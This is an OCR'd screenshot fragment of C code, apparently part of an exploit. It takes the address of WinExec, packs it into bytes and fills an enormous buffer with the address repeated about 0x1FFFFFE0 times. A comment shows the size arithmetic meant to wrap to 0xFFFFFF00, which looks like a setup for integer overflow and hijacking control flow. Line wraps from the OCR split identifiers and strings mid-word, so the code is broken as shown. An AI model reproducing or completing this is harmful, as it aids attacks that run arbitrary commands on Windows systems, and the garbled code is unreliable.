
    *p = L'\0';

    return buf;

}

int main(void)

{

    size_t addrLen;

    unsigned char* addrBytes = ptrToBytes((void*)WinE
xec, &addrLen);

    if (!addrBytes) {

        fprintf(stderr, "Failed to allocate address b
ytes.\n");

        return 1;

    }

    size_t repeatCount = 0x1FFFFFE0; // 0xFFFFFF00 = 
8 * 0x1FFFFFE0

    unsigned char* hugeStr = BuildStringPattern(addrB
ytes, addrLen, repeatCount);

    if (!hugeStr) {

        fprintf(stderr, "Failed to allocate huge buff
er.\n");

        free(addrBytes);

        return 1;
